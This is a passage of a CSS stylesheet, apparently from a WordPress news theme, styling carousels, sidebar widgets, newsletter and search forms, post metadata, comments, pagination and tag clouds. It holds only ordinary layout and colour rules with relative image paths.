	margin-bottom:0px;

}

.home-page-tab .post-tab-home .image_review_wrapper {

	float:left;

	margin-right:15px;

}

.home-page-tab .post-tab-home .post-meta {

	width:auto;

}

.home-page-tab .post-tab-home .post_title a.title {

	font-size:18px;

	line-height:25px;

}

.home-page-tab .post-tab-home.last-child {

}

.home-page-tab .post-tab-home .post-meta a {

	font-size: 11px;

}

/* =================================== Content (carousel) ===================================*/

.jcarousel-container {

}

.jcarousel .jcarousel-item-horizontal {

	position:relative;

	display:block;

	overflow:hidden;

}

.container .sidebar_content .carousel {

	border-top:1px solid #FFF;

	margin-left:-20px;

	margin-right:-19px;

	padding-left:20px;

	padding-right:19px;

}

.jcarousel-container-horizontal {

	padding-left:2px;

	padding-bottom:0px;

}

.jcarousel-container .review-star {

	margin-top:-20px;

}

.jcarousel .jcarousel-item-horizontal,#jcarousel .jcarousel-item-horizontal,.jcarousel-post .jcarousel-item-horizontal {

	min-height:110px;

	margin-bottom:0px;

	height:auto;

}

.jcarousel-custom .jcarousel-container-horizontal,#jcarousel-custom .jcarousel-container-horizontal {

	padding:0px 0px;

}

.jcarousel-clip {

	overflow:hidden;

	width:103%;

}

.jcarousel-item-horizontal {

	margin-left:0;

	margin-right:20px;

	margin-bottom:0;

}

.jcarousel-item-horizontal .ulpost_title {

	margin-top:10px;

}

.jcarousel-item-horizontal .ulpost_title a.title {

	font-size:15px;

}

.jcarousel-item-horizontal .ulpost_title .title {

}

.post .jcarousel-prev-horizontal, .post .jcarousel-next-horizontal, .jcarousel-prev-horizontal, .custom-prev, .jcarousel-next-horizontal, .custom-next {

	position:absolute;

	top:-51px;

	width:23px;

	height:23px;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

}

.jcarousel-prev-horizontal,.custom-prev {

	right:26px;

	top:-51px;

	background:#dd3333 url('img/button-previous.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal,.custom-next {

	right:0px;

	top:-51px;

	background:#dd3333 url('img/button-next.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal:hover {

	background:#3d3d3d url('img/button-next.png') center -23px no-repeat;

}

.jcarousel-prev-horizontal:hover {

	background:#3d3d3d url('img/button-previous.png') center -23px no-repeat;

}

ul.jcarousel-client li,ul#jcarousel-client li {

	border:1px solid #fff;

}

ul.jcarousel li img,ul.jcarousel-post li img {

	max-width:100%;

}

.carouselfred h5 {

	margin-top:5px;

	margin-bottom: 5px;

}

/* =================================== Content (widgets post style two column) ===================================*/

.bi_recent_entries {

	background:#fff;

}

.bi_recent_entries .main-post-col1 {

	margin-right:20px;

}

.bi_recent_entries .main-post-col1 h3.widget-title,.bi_recent_entries .main-post-col2 h3.widget-title {

	line-height:35px;

}

.bi_recent_entries .main-post-col1 h3,.bi_recent_entries .main-post-col2 h3 {

	font-size:18px;

	line-height:23px;

}

.bi_recent_entries .main-post-col1 .feature-text h4,.bi_recent_entries .main-post-col2 .feature-text h4 {

	font-size:15px;

	line-height:20px;

}

.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {

	width:302px;

	float:left;

	display:block;

}

.bi_recent_entries .main-post-col1 .feature-text-col,.bi_recent_entries .main-post-col2 .feature-text-col {

	margin-bottom:15px;

	padding-bottom:15px;

	border-bottom: 1px solid #e6e6e6;

}

/* =================================== column 1) ===================================*/

.main-post-col1 .small-feature,.main-post-col2 .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.main-post-col1 .small-feature:last-child,.main-post-col2 .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.main-post-col1 .small-feature p,.main-post-col2 .small-feature p {

	margin-bottom:0;

}

.main-post-col1 .small-feature img,.main-post-col2 .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.main-post-col1 .small-feature .feature-text,.main-post-col2 .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-col1 .review-star,.main-post-col2 .review-star {

	margin-top: 0px;

}

/* =================================== Progress Bar ===================================*/

.progress-bar .meter,.meter .meter-content {

	height:37px;

}

.meter-content {

	background:#dd3333;

}

.progress-bar .meter {

	position:relative;

	margin-bottom:20px;

}

.meter {

	background:#f1f1f1;

}

.meter .meter-content[data-percentage] {

	text-indent:-9999px;

}

.meter .meter-title {

	top:12px;

	color:#FFF;

	left:17px;

	position:absolute;

	font-weight: bold;

}

/* =================================== read more link ===================================*/

.more-link {

	text-align:right;

	margin-top:15px;

}

.more-link .read-more {

	color:#FFF;

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	padding:7px 10px 7px 10px;

	font-weight:bold;

	font-size:12px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.more-link .read-more:hover {

	background:#424242 url(img/date-bg.png) repeat-x bottom;

	color:#FFF;

}

.readmore {

	line-height:14px;

}

a.readmore:hover {

	color:#888;

}

a.readmore {

	color: #333;

}

/* =================================== Sidebar_center (widgets) ===================================*/

.container .sidebar_center {

	float:left;

	margin-top:-19px;

	padding:34px 15px 40px 14px;

	background: #f9f9f9;

	border-left:1px solid #e2e2e2;

}





.container-wrap .sidebar_center .cat_recent_entries, .container-wrap .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .sidebar_center .post-list-item .small-feature, .container-wrap .sidebar_center .cat_recent_entries .container-wrap .post-list-item,

.container-wrap .sidebar_center .bi_recent_entries .main-post-col1, .container-wrap .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .sidebar_center .main-post-col1{ padding-bottom:15px;}



/*350 sidebar*/

.container-wrap .center_350 .sidebar_center .cat_recent_entries, .container-wrap .center_350 .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .center_350 .sidebar_center .main-post-col1 .small-feature, .container-wrap .center_350 .sidebar_center .main-post-col2 .small-feature, .container-wrap .center_350 .sidebar_center .cat_recent_entries .post-list-item, .container-wrap .center_350 .sidebar_center .image_review_wrapper img, .container-wrap .center_350 .sidebar_center .post-list-item .small-feature, .container-wrap  .center_350 .sidebar_center .cat_recent_entries .container-wrap .post-list-item,
.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col1, 

.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .center_350 .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .center_350 .sidebar_center .main-post-col1{ padding-bottom:15px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type{left: 90px;}

.container .sidebar_center .grid_3 {

	width:300px;

	margin:0px;

	padding:0px;

}

.sidebar_center .widget-title, .sidebar_last .widget-title {

	background:#dd3333 url(img/title.png) bottom repeat-x;

	color:#FFF;

	padding:2px 0px;

}

.sidebar_center .widget-title span,.sidebar_last .widget-title span {

	padding:0px 10px;

}

.relativepost .post-meta,.moreincategories .post-meta,.sidebar_center .post-meta {

	width:250px;

}

.two-columns-sidebar .sidebar_center {

	float:right;

	margin-right:0px;

}

.container .sidebar_center .ulpost_title a.title {

	font-size:14px;

}

.sidebar_center .review_widget {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .review_widget .review-post {

	padding: 0px 15px;

}

.container.center_350 .sidebar_center .review_widget .review-post .image_review_wrapper img{ width: 320px;}



.container.center_350 .grid_7{ width: 575px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 252px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 252px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature{ width: 275px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 125px;}

.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 277px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 270px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}

.container.center_350 .grid_7 .small-feature .post-meta{ margin-right:0px;}

.container.center_350 .grid_3{ width: 350px;}

.container.center_350 .grid_3 .newsletter form{ width: 360px;}

.container.center_350 .grid_3 .newsletter .text{ width: 255px;}



.container.two-columns-sidebar.center_350 .grid_7{ width: 750px;}









/* =================================== Sidebar_center (widgets newsletter) ===================================*/

.newsletter {

	overflow:hidden;

}

.newsletter form {

	float:left;

	width:300px;

}

.newsletter .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.newsletter .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (widgets icons) ===================================*/

.icon-wrapper {

	line-height:11px;

}

.icon-wrapper .icon-lists {

	float:left;

	margin-right:10px;

}

.icon-wrapper .icon-lists:hover {

	opacity:0.8;

}

.icon-lists span {

	background-repeat:no-repeat;

	display:block;

	width:32px;

	height:32px;

}

.icons-behance {

	background-image:url('img/icons/icon-behance.png');

}

.icons-dribbble {

	background-image:url('img/icons/icon-dribbble.png');

}

.icons-wordpress {

	background-image:url('img/icons/icon-wordpress.png');

}

.icons-evernote {

	background-image:url('img/icons/icon-evernote.png');

}

.icons-facebook {

	background-image:url('img/icons/icon-facebook.png');

}

.icons-google {

	background-image:url('img/icons/icon-google.png');

}

.icons-googleplus {

	background-image:url('img/icons/icon-gplus.png');

}

.icons-grooveshark {

	background-image:url('img/icons/icon-grooveshark.png');

}

.icons-instagram {

	background-image:url('img/icons/icon-instagram.png');

}

.icons-pinterest {

	background-image:url('img/icons/icon-pinterest.png');

}

.icons-rss-feed {

	background-image:url('img/icons/icon-rss.png');

}

.icons-twitter {

	background-image:url('img/icons/icon-twitter.png');

}

.icons-vimeo {

	background-image:url('img/icons/icon-vimeo.png');

}

.icons-youtube {

	background-image: url('img/icons/icon-youtube.png');

}

/* =================================== Sidebar_center (widgets tab) ===================================*/

.triple {

	margin:0px;

}

.triple .tabs-container {

	background:#FFF;

	border:1px solid #e2e2e2;

	margin-top:-1px;

	overflow:hidden;

}

.triple .tab-content {

	padding:10px;

}

.tab-content .ulpost li:last-child {

	margin:0px;

	border:0px;

}

.tabs-nav {

	background:#3d3d3d url(img/title.png) bottom repeat-x;

	list-style:none;

	margin:0;

	overflow:hidden;

	padding:0;

	width:100%;

	position:relative;

}

.tabs-nav li {

	overflow:hidden;

	display:inline;

	float:left;

	margin-bottom:-1px;

}

.tabs-nav li.active {

}

.tabs-nav li a {
	border-right:1px solid #555555;

	border-bottom:1px solid #eaeaea;

	letter-spacing:0;

	outline:none;

	padding:11px 18px;

	text-decoration:none;

	display:block;

	font-size:15px;

	text-align:center;

	color:#FFF;

}

.tabs-nav li a:hover {

}

.tabs-nav li a:hover,.tabs-nav li.active a {

}

.tabs-nav li.active a {

	color:#FFF;

	background:#dd3333 url(img/title.png) bottom repeat-x;

}

.fb_iframe_widget {

	background: #fff;

}

/* =================================== Sidebar_center (widgets ads 4 block) ===================================*/

.themeloy_fblikebox_widget,.ads300x250-thumb,.ads160x600-thumb {

	text-align:center;

}

.sidebar_center .ads125 {

	background:#FFF;

	border:1px solid #E2E2E2;

	padding-bottom:20px;

}

.sidebar_center .ads125 .four-ads-blocks {

	padding-left:5px;

}

ul.four-ads-blocks {

	list-style-type:none

}

ul.four-ads-blocks li {

	list-style-type:none;

	float:left;

	border:none;

	margin-bottom:20px;

	margin-right:20px;

	width:125px;

	height:125px;

}

ul.four-ads-blocks li.ads1 {

	margin-left:10px;

}

ul.four-ads-blocks li.ads2 {

	margin-right:0px;

}

.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {

	margin-left:35px;}

ul.four-ads-blocks li.ads3 {

	margin-left:10px;

	margin-bottom:0px;

}

ul.four-ads-blocks li.ads4 {

	margin-right:0px;

	margin-bottom:0px;

}

ul.four-ads-blocks li a img {

	display: block;

}

/* =================================== Sidebar_center (widgets comments) ===================================*/

.sidebar_center .widget_comments {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .widget_comments ul {

	padding-left:15px;

}

.sidebar_last .widget_comments ul {

	padding-left:0px;

}

.sidebar_last .widget_comments ul li {

	width:100%;

	border-bottom:1px solid #C5C5C5;

}

.widget_comments ul li {

	overflow:hidden;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #eeeeee;

	width:95%;

}

.widget_comments ul li:last-child {

	margin-bottom:0;

	padding-bottom:0;

	border:none;

}

.widget_comments .comment-time {

	font-size:12px;

	color:#999999;

}

.widget_comments .comment-text {

	font-size:12px;

	font-weight:bold;

	color:#999999;

}

.widget_comments .avatar {

	width:55px;

	height:55px;

	float:left;

	margin-right:10px;

}

/* =================================== Sidebar_center (widgets search) ===================================*/

.search-cus {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.search-cus form {

	float:left;

	width:300px;

}

.search-cus .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.search-cus .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor:pointer;

}

.sidebar_content .widget_search {

	width: auto;

	overflow:visible;

	margin-bottom:40px;

}

.widget_search {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.widget_search form {

	float:left;

	width:300px;

}

.widget_search #s {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.widget_search #searchsubmit {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:27px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (carousel) ===================================*/

.sidebar_center .jcarousel li {

	margin-left:7px;

	width:300px;

}

.sidebar_center .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .jcarousel-container-horizontal .ulpost_title a.title {

	font-size: 15px;

}

/* =================================== Sidebar_center (recent port) ===================================*/

.widget.rec {

	background:#fff;

	clear:both;

	float:left;

	border:1px solid #e2e2e2

}

.sidebar_center .widget,.sidebar_last .widget {

	width:100%;

	overflow: hidden;

}

/* =================================== Sidebar_center (widgets flickr) ===================================*/

.sidebar_center .ht_flickr_widget {

	background:#fff;

	border:1px solid #E2E2E2;

}

.sidebar_center .image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

	padding-left:13px;

}

.sidebar_center .ht_flickr_widget .image-flickr-widget a {

	border:5px solid #ebebeb;

}

.sidebar_center .image-flickr-widget .image-flickr-widget a {

	border:5px solid #f3f3f3;

}

.image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

}

.image-flickr-widget li {

	border:0px !important;

	padding:0px !important;

}

.image-flickr-widget a {

	float:left;

	width:50px;

	height:50px;

	margin-right:10px;

	margin-bottom:6px;

	border:5px solid #333;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.image-flickr-widget a:hover {

	border-color:#dd3333;

}

.image-flickr-widget img {

	display:block;

	width:50px;

	height: 50px;

}

/* =================================== Sidebar_last (widgets)===================================*/

.container .sidebar_last {

	float:right;

	background:#f3f3f3 url(img/noise.png) repeat;

	width:195px;

	margin-right:-10px;

	margin-top:-19px;

	padding-bottom:59px;

	padding-top:15px;

}

.container .sidebar_last .grid_2 {

	width:160px;

	padding:0px;

	margin:0px 0px 0px 17px;

}

.sidebar_last_space {

	width:10px;

	height:19px;

	display:block;

	clear:both;

}

.container .sidebar_last .review-post .ulpost_title a {

	font-size:15px;

}

.container .sidebar_last .review-post .image_review_wrapper {

	margin-bottom:5px;

}

.sidebar_last .ulpost .entry-thumb {

	margin: 1px 0px 10px 0px;

	width:160px;

	height: 120px;

}

.sidebar_last .ulpost .entry-thumb img {

	width:160px;

	height: 120px;

}

.sidebar_last .widget.themeloy-popularpost-widget {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .ulpost {

	padding:0px;

}

.sidebar_last .ht_flickr_widget .image-flickr-widget a {

	border: 5px solid #b7b7b7;

}

/* =================================== Sidebar_last (widgets recent posts)===================================*/

.recent-posts ul.ulpost,.themeloy-popularpost-widget ul.ulpost {

	padding:0px 10px;

}

.sidebar_last .widget.rec {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .recent-posts ul.ulpost, .sidebar_last .themeloy-popularpost-widget ul.ulpost{ padding: 0px;}

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .themeloy-popularpost-widget ul.ulpost li {

	border:none;

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

}

.sidebar_last .recent-posts ul.ulpost li:last-child,.sidebar_last .themeloy-popularpost-widget ul.ulpost li:last-child {

	background:none;

}

.sidebar_last .recent-posts ul.ulpost li a.title,.sidebar_last .themeloy-popularpost-widget ul.ulpost li a.title {

	margin-top:10px;

	font-size:15px;

}

.sidebar_content .widget-title {

	margin-left:-20px;

	margin-right:-21px;

	background:#f9f9f9;

	border-bottom:1px solid #e1e1e1;

	border-top:1px solid #e1e1e1;

	color:#3f4457;

	padding: 2px 0px;

}

/* =================================== Sidebar_last (widgets popular post)===================================*/

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .popular-post ul.ulpost li {

	width:100%;

}

.recent-posts ul.ulpost li,.themeloy-popularpost-widget ul.ulpost li {

	border-bottom:1px solid #eeeeee;

	padding-bottom:10px;

	margin-bottom:10px;

	width:93%;

}

.themeloy-popularpost-widget ul.ulpost{ margin-bottom:0px;}

.themeloy-popularpost-widget .widget{ margin-bottom:15px;}

.recent-posts ul.ulpost li:last-child,.themeloy-popularpost-widget ul.ulpost li:last-child {

	border-bottom:none;

	margin-bottom: 0px;

}

.recent-posts ul.ulpost li a,.themeloy-popularpost-widget ul.ulpost li a {

}

/* =================================== Sidebar_last (carousel)===================================*/

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	right:36px;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	right:10px;

}

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	background:#222 url('img/button-previous.png') center top no-repeat;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	background:#222 url('img/button-next.png') center top no-repeat;

}

.sidebar_last .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_last .jcarousel-container-horizontal {

	padding-left:16px;

	padding-bottom: 10px;

}

/* =================================== Post news ===================================*/

.post-news {

	padding-bottom:20px;

	margin-bottom:20px;

	border-bottom:1px solid #E0E0E0;

	position:relative;

	width:100%;

}



.post img {	

	max-width:100%;

	height:auto;

}

.post-title h3,.post-title h4 {

	margin-bottom:0;

}

.post-news .image_review_wrapper {

	float:left;

	margin-right:15px;

	width:300px;

}

.post-news .post_title h3 {



	font-size:20px;

	margin-bottom:0px;

	line-height:25px;

}

.post .post-meta,.post-news .post-meta {

	width:auto;

}

.post .post-meta {

	margin-bottom:20px;

}

h3.page-title {

	padding-bottom:10px;

	border-bottom:none;

}

h3.categories-title {

	padding-bottom:10px;

	border-bottom:3px solid #222;

}

.post h2 {

	margin-bottom:5px;

	font-size:25px;

	text-align:left;

}

.blogtitle {

	font-size:16px;

}

.popular-post,.recent-posts {

	margin-bottom:0px;

}

.archive-month,.archive-year {

	font-size:24px;

}

.description {

	margin-top:-40px;

}

.relativepost ul {

	margin-bottom:0px;

}

.relativepost h5,.moreincategories h5 {

	font-size:18px;

}

.relativepost ul li .ulpost_title a,.moreincategories ul li .ulpost_title a {

	font-size:14px;

}

.relativepost,.moreincategories {

	float:left;

	position:relative;

	width: 270px;

	margin-right:10px;

}

/* =================================== meta ===================================*/

.post-meta {

	font-size:11px;

	margin:0px;

	width:150px;

	color:#9c9c9c;

}

.post-meta i {

	color:#9c9c9c

}

.post-meta .meta-date,.post-meta .date {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .meta-user a,.post-meta .meta-cat a,.post-meta .meta-comment a {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .star-tab {

	display:block;

}

.relativepost .post-meta span.last-meta a,.moreincategories .post-meta span.last-meta a,.post-meta span.last-meta a {

	font-size:12px;

	font-weight:normal;

	border-right: none;

}

/* =================================== auth ===================================*/

.auth .socialmedia span {

	text-align:center;

	width:20px;

	height:20px;

	display:inline-block;

	padding:0px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.auth .socialmedia span a {

	display:block;

}

.auth .socialmedia span a i {

	color:#FFF;

	font-size:13px;

}

.auth .socialmedia span.globe {

	background:#ff835e;

}

.auth .socialmedia span.facebook {

	background:#3b5999;

}

.auth .socialmedia span.twitter {

	background:#00aced;

}

.auth .socialmedia span.googleplus {

	background:#d61e1e;

}

.auth img {

	position:relative;

	float:left;

	padding-right:15px;

}

.auth {

	background:#f9f9f9;

	border:1px solid #e2e2e2;

	padding:10px;

	margin-bottom:30px;

	min-height:88px;

}

.auth h5 {

	margin-bottom:5px;

}

.auth i {

	font-size:20px;

}

.auth span {

	padding-right:10px;

}

.auth p {

	margin-bottom: 14px;

}

/* =================================== post nav ===================================*/

.postnav {

	border-top:3px solid #222;

	padding-top:20px;

	position:relative;

	width:100%;

	padding-bottom:40px;

}

.postnav a {

	font-size:15px;

}

.postnav span.nextpost {

	margin-left:10px;

}

.postnav span.previouspost {

	margin-right:10px;

}

.postnav span i {

	font-size:16px;

}

#nextpost {

	position:relative;

	float:right;

	margin-bottom:5px;

}

#prepost {

	position:relative;

	float:left;

	margin-bottom: 5px;

}

/* =================================== comment ===================================*/

#commentform label {

	float:left;

	padding-right:20px;

	width:70px;

}

.comment {

	position:relative;

	margin-bottom:20px;

}

.comment-meta {

	margin-bottom:20px;

}

.comment-meta img {

	margin-right:20px;

	float:left;

}

.comment-meta cite {

	display:block;

	font-size:14px;

	padding-bottom:10px;

}

.comment-content {

	display:block;

	border:1px solid #D2D2D2;

	background:#FCFCFC;

	margin:20px 0 0;

	padding:10px 20px 25px;

}

.comment .reply {

	background:#E2E2E2;

	margin-top:-29px;

	padding:5px 10px;

	position:absolute;

	border-top:1px solid #D2D2D2;

	border-left:1px solid #D2D2D2;

	right:1px;

}

.comment time {

	font-size: 11px;

}

/* This imageless css button was generated by CSSButtonGenerator.com */

#commentform #submit {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#ededed),color-stop(1,#dfdfdf) );

	background:-moz-linear-gradient( center top,#ededed 5%,#dfdfdf 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#dfdfdf');

	background-color:#ededed;

	border:1px solid #dcdcdc;

	display:inline-block;

	color:#777777;

	font-size:14px;

	padding:6px 24px;

	text-decoration:none;

}

#commentform #submit:hover {

	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#dfdfdf),color-stop(1,#ededed) );

	background:-moz-linear-gradient( center top,#dfdfdf 5%,#ededed 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf',endColorstr='#ededed');

	background-color:#dfdfdf;

	cursor:pointer;

}

#commentform #submit:active {

	position:relative;

	top:1px;

}

.comments-area {

	padding:10px;

	background:#f9f9f9;

	border:1px solid #e2e2e2;

}

.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:445px;}

.comments-area textarea, .comments-area input[type="text"]{ width:465px;}

.comments-area h3#reply-title {

}

.comments-area .form-allowed-tags {

	font-size:12px;

}

.imagefeature {

	position:relative;

	float:left;

	margin-right:20px;

}

.required {

	position:relative;

	color: #900;

}

/* =================================== scroll to top ===================================*/

#toTop {

	display:none;

	text-decoration:none;

	position:fixed;

	bottom:10px;

	right:10px;

	overflow:hidden;

	width:40px;

	height:40px;

	border:none;

	text-indent:-999px;

	z-index:99999;

	background:#555555 url(img/ui.totop.png) no-repeat center top;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTopHover {

	background:#1b1b1b url(img/ui.totop.png) no-repeat center top;

	width:40px;

	height:40px;

	display:block;

	overflow:hidden;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTop:active,#toTop:focus {

	outline: none;

}

/* =================================== pagination ===================================*/

.pagination {

	margin-bottom:20px;

	text-align:center;

}

.pagination .page {

	border:1px solid #E0E0E0;

	color:#757B7F;

	font-size:12px;

	line-height:15px;

	padding:5px 10px;

	text-decoration:none;

	background:#E2E2E2 url(img/date-bg.png) repeat-x bottom;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

	margin:0 5px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	font-weight:bold;

}

.pagination .page:hover {

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	color:#fff;

}

.pagination a:hover{

	color:#fff;

}

.pagination span.page {

	background:none;

}

.pagination .current,.pagination .page-num:hover {

	background-color:#E45922;

	color: #FFFFFF;

}

/* =================================== Tag ===================================*/

.widget_tag_cloud {

	float:left;

}

.widget_tag_cloud .tagcloud a {

	float:left;

	color:#fff;

	font-size:12px !important;

	padding:2px 7px;

	background:#666;

	margin:0 6px 6px 0;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

	webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.widget_tag_cloud .tagcloud a:last-child{ margin-bottom:20px;}

.widget_tag_cloud .tagcloud a:hover {

	background:#dd3333;

}

ul.tags {

	list-style:none;

	margin:0px;

}

a.tags {

	padding:5px 10px;

	background:#FFF;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

	margin-right:5px;

	display:block;

	float:left;

	margin-bottom:5px;

}

ul.tags li {

	list-style:none;

	display:inline;

	float:left;

	height:24px;

	padding:0;

	margin-right:5px;

	margin-bottom:0px;

}

ul.tags li a {

